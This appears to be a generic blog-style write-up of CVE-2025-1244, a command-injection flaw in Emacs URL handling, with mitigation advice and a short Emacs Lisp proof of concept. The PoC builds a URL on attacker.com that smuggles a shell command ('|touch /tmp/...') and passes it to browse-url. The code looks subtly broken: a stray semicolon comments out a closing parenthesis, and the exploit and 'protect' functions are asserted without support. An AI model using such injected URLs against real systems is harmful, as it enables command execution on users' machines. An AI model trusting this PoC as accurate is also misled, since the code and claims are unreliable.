A critical vulnerability, designated as CVE-2025-1244, has been discovered in the popular text editor Emacs. The flaw, identified as a command injection issue, allows a remote, unauthenticated attacker to execute arbitrary shell commands on a vulnerable system. Successful exploitation of this vulnerability could lead to a complete compromise of the affected system.
This blog post will dive deep into the details of CVE-2025-1244, examining the root cause of the vulnerability, how it can be exploited, and how you can protect yourself against this attack. We will also provide a code snippet that demonstrates the vulnerability, as well as links to original references and advisories related to the issue.
Background
Emacs is a highly-extensible and customizable text editor that has been widely used for decades. Its rich features and ease of use have made it popular among programmers and other professionals who require powerful and flexible text editing tools.
Vulnerability Details
The CVE-2025-1244 vulnerability exists due to improper input validation and command handling in Emacs' URL handling code. When processing URLs, the affected text editor fails to properly sanitize and escape certain characters, which could be exploited by an attacker to inject arbitrary shell commands.
This command injection flaw can be triggered by tricking users into visiting a specially crafted website or following an HTTP URL with a malicious redirect. When the target user opens such a URL in Emacs, the attacker's arbitrary shell commands will be executed on the victim's system.
Below is a proof-of-concept (PoC) code snippet that demonstrates the CVE-2025-1244 vulnerability
; CVE-2025-1244 Emacs Command Injection PoC
(setq malicious-url "http://attacker.com/malicious-redirect?|touch%20/tmp/CVE-2025-1244;";)
(defun cve-2025-1244-exploit ()
"Exploits the Emacs command injection vulnerability (CVE-2025-1244) when opening URLs."
(interactive)
(browse-url malicious-url))
(defun cve-2025-1244-protect ()
"Protects against the CVE-2025-1244 vulnerability by properly escaping and sanitizing URLs."
(interactive)
(browse-url (url-encode-url malicious-url)))
In this PoC example, the malicious-url variable contains a URL that, when opened in Emacs, triggers the command injection flaw. The shell command touch /tmp/CVE-2025-1244 will be executed, creating a file in the /tmp directory to confirm the successful exploitation.
Exploit Mitigations
The developers of Emacs have acknowledged the CVE-2025-1244 vulnerability and released patches to fix the issue. Users are strongly encouraged to update their Emacs installations to the latest version immediately to mitigate the risk.
Additionally, users should be cautious of opening unfamiliar URLs in Emacs and should consider using other text editors or web browsers for browsing web content, as a precautionary measure, until the vulnerable systems have been updated.
Original References & Advisories
1. Emacs Security Advisory - CVE-2025-1244
2. NIST National Vulnerability Database - CVE-2025-1244
3. Mitre CVE Dictionary - CVE-2025-1244
Conclusion
CVE-2025-1244 is a serious vulnerability in the Emacs text editor that, if exploited, could lead to complete system compromise. Users should exercise caution when opening URLs in Emacs and are urged to update their systems to the latest patched version. By staying informed and following best security practices, users can minimize the risk posed by this and other vulnerabilities.
Timeline
Published on: 02/12/2025 15:15:18 UTC
Last modified on: 03/15/2025 08:50:32 UTC
